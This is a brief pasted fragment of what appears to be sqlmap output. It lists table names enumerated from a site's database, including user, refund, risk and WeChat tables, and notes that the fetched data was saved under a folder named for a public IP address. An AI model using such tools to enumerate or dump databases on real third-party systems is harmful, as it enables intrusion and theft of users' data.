 wp_productclass
wp_productdata
wp_productinfo
wp_rate
wp_refundlog
wp_risk
wp_usercode
wp_userinfo
wp_webconfig
wp_wechat
[21:03:22] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\
39.96.44.170'